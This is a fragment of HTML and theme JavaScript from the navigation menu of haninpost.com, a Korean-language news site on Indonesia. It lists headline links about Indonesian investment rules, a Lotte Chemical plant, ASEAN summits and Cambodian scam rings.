block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9357";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1872";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120701"  rel="bookmark" class="td-image-wrap " title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화" ><img class="entry-thumb" src="" alt="" title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/프라보워-대통령은-에어버스-A400M-대형-군용-수송기-인수식에-참석.-2025.11.3-1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120701"  rel="bookmark" title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화">인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120696"  rel="bookmark" class="td-image-wrap " title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화" ><img class="entry-thumb" src="" alt="" title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/인도네시아-국회-하원-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120696"  rel="bookmark" title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화">프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120663"  rel="bookmark" class="td-image-wrap " title="인도네시아-한국 해군, DIVEX-25 잠수 연합훈련 실시" ><img class="entry-thumb" src="" alt="" title="인도네시아-한국 해군, DIVEX-25 잠수 연합훈련 실시" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/인도네시아-해군-1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120663"  rel="bookmark" title="인도네시아-한국 해군, DIVEX-25 잠수 연합훈련 실시">인도네시아-한국 해군, DIVEX-25 잠수 연합훈련 실시</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120661"  rel="bookmark" class="td-image-wrap " title="푸르바야 재무장관: 금융 시스템 안정성 보장" ><img class="entry-thumb" src="" alt="" title="푸르바야 재무장관: 금융 시스템 안정성 보장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/인도네시아-재무장관-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120661"  rel="bookmark" title="푸르바야 재무장관: 금융 시스템 안정성 보장">푸르바야 재무장관: 금융 시스템 안정성 보장</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3263";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "653";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120733"  rel="bookmark" class="td-image-wrap " title="[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모" ><img class="entry-thumb" src="" alt="" title="[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/지난-2025년-11월-6일-인도네시아-반텐주-칠레곤에서-롯데케미칼-인도네시아-준공식이-열렸다.-사진은-롯데케미칼-인도네시아LCI-석유화학단지-전경.-2025.11.7-롯데케미칼-제공-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120733"  rel="bookmark" title="[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모">[르포] 인도네시아에 지은 첫 한국 석유화학단지…축구장 150개 규모</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120728"  rel="bookmark" class="td-image-wrap " title="롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;" ><img class="entry-thumb" src="" alt="" title="롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/롯데케미칼-칠레곤-석유화학단지-준공식-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120728"  rel="bookmark" title="롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;">롯데케미칼, 칠레곤 석유화학단지 가동…신동빈 &#8220;양국 협력 상징&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120706"  rel="bookmark" class="td-image-wrap " title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최" ><img class="entry-thumb" src="" alt="" title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/‘2025-Indonesia-Korea-Business-Dialogue에서-인도네시아-산업부-Setyoko-Pramono-과장이-인도네시아-외국인-산업-투자-현황-및-산업단지-활용-관련-규제에-대해-발표하고-있다.-2025.11.06-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120706"  rel="bookmark" title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최">‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120628"  rel="bookmark" class="td-image-wrap " title="aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다" ><img class="entry-thumb" src="" alt="" title="aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/aT자카르타-K-디저트-테마-행사-수상자.-2025.10.26-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120628"  rel="bookmark" title="aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다">aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2232";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "447";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120363"  rel="bookmark" class="td-image-wrap " title="프라보워 &#8220;평화로운 인도-태평양 위해 아세안-미국 파트너십 강화 필요&#8221;" ><img class="entry-thumb" src="" alt="" title="프라보워 &#8220;평화로운 인도-태평양 위해 아세안-미국 파트너십 강화 필요&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/제13차-아세안-미국-정상회의-2025.10.26-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120363"  rel="bookmark" title="프라보워 &#8220;평화로운 인도-태평양 위해 아세안-미국 파트너십 강화 필요&#8221;">프라보워 &#8220;평화로운 인도-태평양 위해 아세안-미국 파트너십 강화 필요&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120316"  rel="bookmark" class="td-image-wrap " title="손 맞잡은 한-아세안 정상들" ><img class="entry-thumb" src="" alt="" title="손 맞잡은 한-아세안 정상들" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/이재명-대통령이-27일-말레이시아-쿠알라룸푸르-컨벤션센터에서-열린-한-아세안-정상회의에서-아세안-정상들과-함께-기념촬영을-하고-있다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120316"  rel="bookmark" title="손 맞잡은 한-아세안 정상들">손 맞잡은 한-아세안 정상들</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120284"  rel="bookmark" class="td-image-wrap " title="캄보디아 사기 조직 집단 탈출 인도네시아인 110명… 한국인 구출 전략 변화 시급" ><img class="entry-thumb" src="" alt="" title="캄보디아 사기 조직 집단 탈출 인도네시아인 110명… 한국인 구출 전략 변화 시급" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/한국-외교부는-캄보디아-일부-지역에-대해-16일-0시를-기해-여행경보-4단계-여행금지를-발령했다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120284"  rel="bookmark" title="캄보디아 사기 조직 집단 탈출 인도네시아인 110명… 한국인 구출 전략 변화 시급">캄보디아 사기 조직 집단 탈출 인도네시아인 110명… 한국인 구출 전략 변화 시급</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120282"  rel="bookmark" class="td-image-wrap " title="인도네시아-캄보디아 항공편 급증, 인신매매 범죄 연관성 강력 의혹" ><img class="entry-thumb" src="" alt="" title="인도네시아-캄보디아 항공편 급증, 인신매매 범죄 연관성 강력 의혹" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/자카르타-프놈펜-지도-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120282"  rel="bookmark" title="인도네시아-캄보디아 항공편 급증, 인신매매 범죄 연관성 강력 의혹">인도네시아-캄보디아 항공편 급증, 인신매매 범죄 연관성 강력 의혹</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120244"  rel="bookmark" class="td-image-wrap " title="캄보디아 취업 사기, 인니인 97명 집단 탈출 충돌… 사기범죄 연루 1만 명 추청" ><img class="entry-thumb" src="" alt="" title="캄보디아 취업 사기, 인니인 97명 집단 탈출 충돌… 사기범죄 연루 1만 명 추청" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/한국-외교부는-캄보디아-일부-지역에-대해-16일-0시를-기해-여행경보-4단계-여행금지를-발령했다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120244"  rel="bookmark" title="캄보디아 취업 사기, 인니인 97명 집단 탈출 충돌… 사기범죄 연루 1만 명 추청">캄보디아 취업 사기, 인니인 97명 집단 탈출 충돌… 사기범죄 연루 1만 명 추청</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "551";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "111";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120400\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub179\uc0c9\u00b7\uae30\uc220 \uc911\uc2ec &#8216;\u65b0 \uad6d\uac00 \uc0b0\uc5c5\ud654 \uc804\ub7b5(SBIN)&#8217; \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub179\uc0c9\u00b7\uae30\uc220 \uc911\uc2ec &#8216;\u65b0 \uad6d\uac00 \uc0b0\uc5c5\ud654 \uc804\ub7b5(SBIN)&#8217; \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc544\uad6c\uc2a4-\uad6c\ubbf8\uc655-\uce74\ub974\ud0c0\uc0ac\uc2a4\ubbf8\ud0c0Agus-Gumiwang-Kartasasmita-\uc0b0\uc5c5\ubd80-\uc7a5\uad00\uc740-\uc0c8\ub85c\uc6b4-\uad6d\uac00-\uc0b0\uc5c5\ud654-\uc804\ub7b5Strategi-Besar-Industri-Nasional-SBIN\uc744-\uacf5\uc2dd-\ubc1c\ud45c\ud588\ub2e4.-2025.10.27-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120400\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub179\uc0c9\u00b7\uae30\uc220 \uc911\uc2ec &#8216;\u65b0 \uad6d\uac00 \uc0b0\uc5c5\ud654 \uc804\ub7b5(SBIN)&#8217; \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub179\uc0c9\u00b7\uae30\uc220 \uc911\uc2ec &#8216;\u65b0 \uad6d\uac00 \uc0b0\uc5c5\ud654 \uc804\ub7b5(SBIN)&#8217; \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120320\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud55c\ubbf8, \uad00\uc138\ud611\uc0c1 \ud569\uc758\u2026\uc0c1\ud638\uad00\uc138 15%\u00b7\ud604\uae08\ud22c\uc790 \uf98e \uc0c1\ud55c 200\uc5b5\ubd88\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud55c\ubbf8, \uad00\uc138\ud611\uc0c1 \ud569\uc758\u2026\uc0c1\ud638\uad00\uc138 15%\u00b7\ud604\uae08\ud22c\uc790 \uf98e \uc0c1\ud55c 200\uc5b5\ubd88\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc774\uc7ac\uba85-\ub300\ud1b5\ub839\uacfc-\ub3c4\ub110\ub4dc-\ud2b8\ub7fc\ud504-\ubbf8\uad6d-\ub300\ud1b5\ub839\uc774-29\uc77c-\uacbd\ubd81-\uacbd\uc8fc\ubc15\ubb3c\uad00\uc5d0\uc11c-\ud55c\ubbf8-\uc815\uc0c1\ud68c\ub2f4\uc744-\ud558\uace0-\uc788\ub2e4.-2025.10.29-\ub300\ud1b5\ub839\uc2e4\ud1b5\uc2e0\uc0ac\uc9c4\uae30\uc790\ub2e8-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120320\"  rel=\"bookmark\" title=\"\ud55c\ubbf8, \uad00\uc138\ud611\uc0c1 \ud569\uc758\u2026\uc0c1\ud638\uad00\uc138 15%\u00b7\ud604\uae08\ud22c\uc790 \uf98e \uc0c1\ud55c 